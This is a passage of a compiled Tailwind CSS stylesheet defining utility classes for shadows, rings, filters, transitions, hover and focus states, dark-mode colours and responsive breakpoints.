  color: rgb(255 255 255 / var(--tw-text-opacity));
}

.underline {
  text-decoration-line: underline;
}

.shadow {
  --tw-shadow: 0 1px 3px 0 rgb(0 0 0 / 0.1), 0 1px 2px -1px rgb(0 0 0 / 0.1);
  --tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color),
    0 1px 2px -1px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
    var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-2xl {
  --tw-shadow: 0 25px 50px -12px rgb(0 0 0 / 0.25);
  --tw-shadow-colored: 0 25px 50px -12px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
    var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-lg {
  --tw-shadow: 0 10px 15px -3px rgb(0 0 0 / 0.1),
    0 4px 6px -4px rgb(0 0 0 / 0.1);
  --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color),
    0 4px 6px -4px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
    var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-sm {
  --tw-shadow: 0 1px 2px 0 rgb(0 0 0 / 0.05);
  --tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
    var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-xl {
  --tw-shadow: 0 20px 25px -5px rgb(0 0 0 / 0.1),
    0 8px 10px -6px rgb(0 0 0 / 0.1);
  --tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color),
    0 8px 10px -6px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
    var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-inherit {
  --tw-shadow-color: inherit;
  --tw-shadow: var(--tw-shadow-colored);
}

.shadow-transparent {
  --tw-shadow-color: transparent;
  --tw-shadow: var(--tw-shadow-colored);
}

.outline {
  outline-style: solid;
}

.ring {
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0
    var(--tw-ring-offset-width) var(--tw-ring-offset-color);
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0
    calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow),
    var(--tw-shadow, 0 0 #0000);
}

.ring-slate-600 {
  --tw-ring-opacity: 1;
  --tw-ring-color: rgb(71 85 105 / var(--tw-ring-opacity));
}

.filter {
  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast)
    var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate)
    var(--tw-sepia) var(--tw-drop-shadow);
}

.transition {
  transition-property: color, background-color, border-color,
    text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter,
    -webkit-backdrop-filter;
  transition-property: color, background-color, border-color,
    text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter,
    backdrop-filter;
  transition-property: color, background-color, border-color,
    text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter,
    backdrop-filter, -webkit-backdrop-filter;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.hover\:bg-blue-400:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(96 165 250 / var(--tw-bg-opacity));
}

.hover\:bg-blue-500:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(59 130 246 / var(--tw-bg-opacity));
}

.hover\:underline:hover {
  text-decoration-line: underline;
}

.focus\:border-blue-500:focus {
  --tw-border-opacity: 1;
  border-color: rgb(59 130 246 / var(--tw-border-opacity));
}

.focus\:ring-blue-500:focus {
  --tw-ring-opacity: 1;
  --tw-ring-color: rgb(59 130 246 / var(--tw-ring-opacity));
}

@media (prefers-color-scheme: dark) {
  .dark\:border-gray-600 {
    --tw-border-opacity: 1;
    border-color: rgb(75 85 99 / var(--tw-border-opacity));
  }

  .dark\:bg-gray-700 {
    --tw-bg-opacity: 1;
    background-color: rgb(55 65 81 / var(--tw-bg-opacity));
  }

  .dark\:text-gray-400 {
    --tw-text-opacity: 1;
    color: rgb(156 163 175 / var(--tw-text-opacity));
  }

  .dark\:text-white {
    --tw-text-opacity: 1;
    color: rgb(255 255 255 / var(--tw-text-opacity));
  }

  .dark\:placeholder-gray-400::-moz-placeholder {
    --tw-placeholder-opacity: 1;
    color: rgb(156 163 175 / var(--tw-placeholder-opacity));
  }

  .dark\:placeholder-gray-400::placeholder {
    --tw-placeholder-opacity: 1;
    color: rgb(156 163 175 / var(--tw-placeholder-opacity));
  }

  .dark\:focus\:border-blue-500:focus {
    --tw-border-opacity: 1;
    border-color: rgb(59 130 246 / var(--tw-border-opacity));
  }

  .dark\:focus\:ring-blue-500:focus {
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(59 130 246 / var(--tw-ring-opacity));
  }
}

@media (min-width: 640px) {
  .sm\:block {
    display: block;
  }
}
@media (min-width: 768px) {
  .md\:block {
    display: block;
  }
}

@media (min-width: 1024px) {
  .lg\:block {
    display: block;
  }
}
</file>
